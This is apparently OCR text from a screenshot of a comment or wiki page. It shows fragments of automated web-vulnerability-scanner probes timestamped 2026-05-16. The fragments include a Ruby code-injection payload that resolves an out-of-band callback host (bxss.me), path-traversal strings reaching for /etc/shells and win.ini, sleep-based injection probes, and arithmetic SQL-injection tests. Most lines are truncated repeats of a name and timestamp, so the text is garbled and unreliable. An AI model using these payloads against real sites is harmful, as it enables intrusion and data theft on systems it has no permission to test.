
70-3).concat(22*4).concat(106).concat(83).concat(106).concat(88)+(require'soc
hostbyname('hitru'+'icrmuyla26a2e.bxss.me.')[3].to_s) -- WkYxnTGh 2026-05-
../../../../../../../../../../etc/shells -- WkYxnTGh 2026-05-16 (土) 17:58:35
TGh 2026-05-16 (土) 17:58:35
TGh 2026-05-16 (土) 17:58:35
TGh 2026-05-16 (土) 17:58:35
TGh 2026-05-16 (土) 17:58:35
/win.ini -- WkYxnTGh 2026-05-16 (土) 17:58:35
TGh 2026-05-16 (土) 17:58:35
TGh 2026-05-16 (土) 17:58:35
TGh"||sleep(27*1000)*msqjtu||" 2026-05-16 (土) 17:58:35
TGh 2026-05-16 (土) 17:58:35
YxnTGh 2026-05-16 (土) 17:58:36
TGh 2026-05-16 (土) 17:58:36
TGh 2026-05-16 (土) 17:58:36
27*1000)*ubdzqx&&' -- WkYxnTGh 2026-05-16 (土) 17:58:36
TGh 2026-05-16 (土) 17:58:36
TGh 2026-05-16 (土) 17:58:36
TGh 2026-05-16 (土) 17:58:36
TGh 2026-05-16 (土) 17:58:36
 2+626-626-1=0+0+0+1 -- 2026-05-16 (土) 17:58:36
TGh 2026-05-16 (土) 17:58:36
27*1000)*zfraav&&" -- WkYxnTGh 2026-05-16 (土) 17:58:36
 2+452-452-1=0+0+0+1 2026-05-16 (土) 17:58:36